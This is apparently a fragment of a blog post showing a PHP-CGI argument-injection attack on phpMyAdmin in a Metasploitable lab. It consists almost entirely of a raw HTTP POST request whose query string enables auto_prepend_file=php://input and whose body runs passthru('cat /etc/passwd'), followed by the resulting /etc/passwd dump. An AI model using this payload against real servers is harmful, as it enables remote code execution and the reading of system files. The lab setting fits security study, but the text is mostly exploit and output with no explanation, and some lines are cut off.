 POST
http://192.168.128.129/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Content-Length: 83
Host: 192.168.128.128
<?php
passthru('cat /etc/passwd');
die();
?>
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/b
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
https://blog.csdn.net/qq_39353923